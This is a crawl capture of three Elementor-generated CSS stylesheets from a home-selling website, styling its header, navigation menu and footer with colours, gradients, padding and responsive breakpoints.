.elementor-icon{font-size:18px;}.elementor-2050 .elementor-element.elementor-element-da85ad7 .elementor-icon svg{height:18px;}.elementor-2050 .elementor-element.elementor-element-5ec165a:not(.elementor-motion-effects-element-type-background), .elementor-2050 .elementor-element.elementor-element-5ec165a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2050 .elementor-element.elementor-element-5ec165a{box-shadow:0px 8px 40px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-2050 .elementor-element.elementor-element-5ec165a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2050 .elementor-element.elementor-element-c81d3bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2050 .elementor-element.elementor-element-c81d3bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2050 .elementor-element.elementor-element-c81d3bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2050 .elementor-element.elementor-element-a0f1aa6{text-align:left;}.elementor-bc-flex-widget .elementor-2050 .elementor-element.elementor-element-35cf8b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2050 .elementor-element.elementor-element-35cf8b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2050 .elementor-element.elementor-element-35cf8b7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2050 .elementor-element.elementor-element-df14754.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2050 .elementor-element.elementor-element-df14754.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2050 .elementor-element.elementor-element-dafd1ca .elementor-icon-wrapper{text-align:right;}.elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-stacked .elementor-icon{background-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-framed .elementor-icon, .elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-default .elementor-icon{color:#0D8BFF;border-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-framed .elementor-icon, .elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-default .elementor-icon svg{fill:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-stacked .elementor-icon:hover{background-color:#1F357D;}.elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-framed .elementor-icon:hover, .elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-default .elementor-icon:hover{color:#1F357D;border-color:#1F357D;}.elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-framed .elementor-icon:hover, .elementor-2050 .elementor-element.elementor-element-dafd1ca.elementor-view-default .elementor-icon:hover svg{fill:#1F357D;}.elementor-2050 .elementor-element.elementor-element-dafd1ca .elementor-icon{font-size:18px;}.elementor-2050 .elementor-element.elementor-element-dafd1ca .elementor-icon svg{height:18px;}.elementor-bc-flex-widget .elementor-2050 .elementor-element.elementor-element-8039961.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2050 .elementor-element.elementor-element-8039961.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2050 .elementor-element.elementor-element-99a5afa .elementor-icon-wrapper{text-align:right;}.elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-stacked .elementor-icon{background-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-framed .elementor-icon, .elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-default .elementor-icon{color:#0D8BFF;border-color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-framed .elementor-icon, .elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-default .elementor-icon svg{fill:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-stacked .elementor-icon:hover{background-color:#1F357D;}.elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-framed .elementor-icon:hover, .elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-default .elementor-icon:hover{color:#1F357D;border-color:#1F357D;}.elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-framed .elementor-icon:hover, .elementor-2050 .elementor-element.elementor-element-99a5afa.elementor-view-default .elementor-icon:hover svg{fill:#1F357D;}.elementor-2050 .elementor-element.elementor-element-99a5afa .elementor-icon{font-size:18px;}.elementor-2050 .elementor-element.elementor-element-99a5afa .elementor-icon svg{height:18px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item a.hfe-menu-item, .elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 ul.sub-menu{width:220px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .sub-menu a.hfe-sub-menu-item,
						 .elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 a.hfe-menu-item, .elementor-2050 .elementor-element.elementor-element-51dc3e8 a.hfe-sub-menu-item{font-family:"Helvetica", Sans-serif;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item a.hfe-menu-item:hover,
								.elementor-2050 .elementor-element.elementor-element-51dc3e8 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item a.hfe-menu-item.highlighted,
								.elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item a.hfe-menu-item:focus{color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2050 .elementor-element.elementor-element-51dc3e8 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .sub-menu,
								.elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown,
								.elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown-expandible,
								.elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 .sub-menu li.menu-item:not(:last-child),
						.elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2050 .elementor-element.elementor-element-51dc3e8 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 div.hfe-nav-menu-icon{color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 div.hfe-nav-menu-icon svg{fill:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 div.hfe-nav-menu-icon:hover{color:#0D8BFF;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 div.hfe-nav-menu-icon:hover svg{fill:#0D8BFF;}@media(min-width:768px){.elementor-2050 .elementor-element.elementor-element-320163b{width:68.946%;}.elementor-2050 .elementor-element.elementor-element-2efacad{width:3%;}.elementor-2050 .elementor-element.elementor-element-bdc181b{width:3.032%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2050 .elementor-element.elementor-element-35cf8b7{width:63%;}.elementor-2050 .elementor-element.elementor-element-df14754{width:5%;}.elementor-2050 .elementor-element.elementor-element-8039961{width:5%;}.elementor-2050 .elementor-element.elementor-element-b5fb01b{width:7%;}}@media(max-width:767px){.elementor-2050 .elementor-element.elementor-element-5ec165a{padding:0em 0em 0em 0em;}.elementor-2050 .elementor-element.elementor-element-c81d3bb{width:30%;}.elementor-2050 .elementor-element.elementor-element-35cf8b7{width:34%;}.elementor-2050 .elementor-element.elementor-element-df14754{width:12%;}.elementor-bc-flex-widget .elementor-2050 .elementor-element.elementor-element-df14754.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2050 .elementor-element.elementor-element-df14754.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2050 .elementor-element.elementor-element-8039961{width:12%;}.elementor-bc-flex-widget .elementor-2050 .elementor-element.elementor-element-8039961.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2050 .elementor-element.elementor-element-8039961.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2050 .elementor-element.elementor-element-b5fb01b{width:12%;}.elementor-2050 .elementor-element.elementor-element-b5fb01b > .elementor-element-populated{padding:6px 6px 6px 6px;}.elementor-2050 .elementor-element.elementor-element-51dc3e8 > .elementor-widget-container{padding:0px 5px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://sellhousefaster.com/wp-content/uploads/elementor/css/post-2124.css?ver=1734581767
body_size: 508
content:
.elementor-2124 .elementor-element.elementor-element-ec6c1e6:not(.elementor-motion-effects-element-type-background), .elementor-2124 .elementor-element.elementor-element-ec6c1e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(170deg, #0D8BFF 0%, #0A3D6C 100%);}.elementor-2124 .elementor-element.elementor-element-ec6c1e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4em 0em 0em 0em;}.elementor-2124 .elementor-element.elementor-element-ec6c1e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2124 .elementor-element.elementor-element-61de516 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2124 .elementor-element.elementor-element-e0d11ec{padding:0em 0em 3em 0em;}.elementor-2124 .elementor-element.elementor-element-4a6fa91 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-2124 .elementor-element.elementor-element-4a6fa91{text-align:left;}.elementor-2124 .elementor-element.elementor-element-4a6fa91 img{width:75%;}.elementor-2124 .elementor-element.elementor-element-1d5c1f6{color:#FFFFFF;font-size:14px;}.elementor-2124 .elementor-element.elementor-element-aaf3329 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2124 .elementor-element.elementor-element-aaf3329 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;}.elementor-2124 .elementor-element.elementor-element-9efa883 .widget-title {color:#FFFFFF;}.elementor-2124 .elementor-element.elementor-element-9efa883 .icon-list-item a{color:#FFFFFF;}.elementor-2124 .elementor-element.elementor-element-9efa883 .icon-list-item{color:#FFFFFF;}.elementor-2124 .elementor-element.elementor-element-9efa883 i{font-size:13px;}.elementor-2124 .elementor-element.elementor-element-c698594 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2124 .elementor-element.elementor-element-c698594 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;}.elementor-2124 .elementor-element.elementor-element-d20a473{color:#FFFFFF;font-size:15px;}.elementor-2124 .elementor-element.elementor-element-aa686d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2124 .elementor-element.elementor-element-aa686d4 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;}.elementor-2124 .elementor-element.elementor-element-921a5bd .widget-title {color:#FFFFFF;}.elementor-2124 .elementor-element.elementor-element-921a5bd .icon-list-item a{color:#FFFFFF;}.elementor-2124 .elementor-element.elementor-element-921a5bd .icon-list-item{color:#FFFFFF;}.elementor-2124 .elementor-element.elementor-element-921a5bd i{font-size:13px;}.elementor-2124 .elementor-element.elementor-element-5b23987{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-2124 .elementor-element.elementor-element-5b23987 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2124 .elementor-element.elementor-element-d3d1389{color:#FFFFFF;font-size:14px;}.elementor-2124 .elementor-element.elementor-element-0b5f1e5{text-align:right;color:#FFFFFF;font-size:14px;}@media(min-width:768px){.elementor-2124 .elementor-element.elementor-element-b241e09{width:30.876%;}.elementor-2124 .elementor-element.elementor-element-cccc5b8{width:23.049%;}.elementor-2124 .elementor-element.elementor-element-bba097c{width:23.026%;}.elementor-2124 .elementor-element.elementor-element-b7bb318{width:23%;}}

--- FILE ---
content_type: text/css
request_url: https://sellhousefaster.com/wp-content/uploads/elementor/css/post-135.css?ver=1734581783
body_size: 609
content:
.elementor-135 .elementor-element.elementor-element-2425936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-135 .elementor-element.elementor-element-2425936:not(.elementor-motion-effects-element-type-background), .elementor-135 .elementor-element.elementor-element-2425936 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B1F40;background-image:url("https://sellhousefaster.com/wp-content/uploads/2020/06/top_bar.jpg");background-position:top center;background-repeat:no-repeat;}.elementor-135 .elementor-element.elementor-element-2425936{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-135 .elementor-element.elementor-element-2425936 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-135 .elementor-element.elementor-element-0e7427c .megamenu > li > a{font-size:14px;text-transform:uppercase;}.elementor-135 .elementor-element.elementor-element-0e7427c .navbar-nav.megamenu > li > a{color:#FFFFFF;}.elementor-135 .elementor-element.elementor-element-0e7427c .navbar-nav.megamenu > li:hover > a,.elementor-135 .elementor-element.elementor-element-0e7427c .navbar-nav.megamenu > li.active > a{color:#FFFFFF;}.elementor-135 .elementor-element.elementor-element-0e7427c .megamenu > li > a::before{background-color:#FFFFFF;}.elementor-135 .elementor-element.elementor-element-e0093ce > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:rgba(255, 255, 255, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 15px 22px 15px;}.elementor-135 .elementor-element.elementor-element-e0093ce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-135 .elementor-element.elementor-element-41dd7b3{text-align:center;}.elementor-135 .elementor-element.elementor-element-41dd7b3 img{max-width:145px;}.elementor-bc-flex-widget .elementor-135 .elementor-element.elementor-element-64b9c1c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-135 .elementor-element.elementor-element-64b9c1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-135 .elementor-element.elementor-element-64b9c1c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-135 .elementor-element.elementor-element-65f3d4f{width:auto;max-width:auto;}.elementor-135 .elementor-element.elementor-element-65f3d4f > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-135 .elementor-element.elementor-element-65f3d4f .btn-search-icon{font-size:21px;color:#FFFFFF;}.elementor-135 .elementor-element.elementor-element-4188c8e{width:auto;max-width:auto;}.elementor-135 .elementor-element.elementor-element-4188c8e > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-135 .elementor-element.elementor-element-4188c8e .elementor-heading-title{color:#FFFFFF;font-size:14px;}.elementor-135 .elementor-element.elementor-element-579dbc5{width:auto;max-width:auto;}.elementor-135 .elementor-element.elementor-element-579dbc5 .text-underline{color:#FFFFFF;}.elementor-135 .elementor-element.elementor-element-579dbc5 .text-underline:before {background-color:#FFFFFF;}@media(min-width:768px){.elementor-135 .elementor-element.elementor-element-580d329{width:40.754%;}.elementor-135 .elementor-element.elementor-element-e0093ce{width:18.578%;}.elementor-135 .elementor-element.elementor-element-64b9c1c{width:40%;}}